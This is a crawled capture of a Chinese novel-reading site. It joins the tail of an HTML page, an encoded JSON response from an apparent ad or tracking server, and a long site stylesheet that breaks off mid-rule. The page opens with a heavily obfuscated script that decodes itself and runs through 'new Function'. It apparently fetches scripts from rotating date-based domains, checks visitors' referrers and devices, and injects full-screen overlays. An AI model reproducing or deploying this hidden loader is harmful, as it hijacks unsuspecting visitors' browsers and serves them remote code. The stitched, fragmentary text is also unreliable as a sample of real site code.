(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/f/@01}j(8}v28:OL246^)"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8":OL246^)MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[:OL246^)M6LMDL8:OL246^)M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc":OL246^)MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppmq46(D0m(O^"%"g{00n\/L(/@01}j28:OL246^)"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《万界独尊》https://www.dingxiefu.com/v/301425.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2217gc.hrbx2g.com:8005/d/2071?t=0.4648736171969732
body_size: 1111
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ01@{Kn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}1p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}1p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mT0sLOm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.dingxiefu.com/template/conch/asset/css/hlstyle.css
body_size: 24000
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.65rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

.dis-block{display: inline-block;}
.dis-none{display: none;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_logo .logo{text-indent:-30000px;}
.mob_pic{overflow:hidden;width:0px;height:0px;}
.mob_pic .webname{width: 0px;height: 0px;text-indent:-30000px;}
.pic_vod{ z-index: 1; display: block; width:0px; position: absolute; bottom: -10000px; left: 0; padding: 0; }
.pic_vod .vodname{width: 0px;height: 0px;text-indent:-30000px;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #666;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 35px auto 0; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;/*max-width: 42rem;*/ height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
